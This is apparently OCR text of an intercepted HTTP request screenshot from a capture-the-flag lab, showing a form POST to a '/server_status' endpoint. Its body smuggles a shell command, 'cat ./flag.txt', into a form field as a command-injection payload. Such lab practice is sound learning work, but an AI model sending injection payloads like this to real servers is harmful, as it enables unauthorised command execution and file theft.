 Request
Pretty Raw Hex \n
1 POST /server_status HTTP/1.1
2 Host: 94.237.55.183:45658
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.55.183:45658
8 Referer: http://94.237.55.183:45658/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12
13 choice=6&□=cat%20%2E%2Fflag%2Etxt